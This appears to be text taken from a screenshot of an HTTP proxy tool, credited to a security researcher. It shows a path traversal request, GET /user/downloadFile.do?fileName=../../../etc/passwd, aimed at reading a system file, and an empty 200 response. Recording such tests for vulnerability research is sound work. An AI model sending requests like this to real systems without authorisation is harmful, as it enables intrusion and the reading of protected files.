 Request
Raw Params Headers Hex
1 GET /user/downloadFile.do?fileName=../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cookie:
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/octet-stream
3 Date: Tue, 28 Jul 2020 02:09:44 GMT
4 Connection: close
5 Content-Length: 0
6
7
SecIN@tkswifty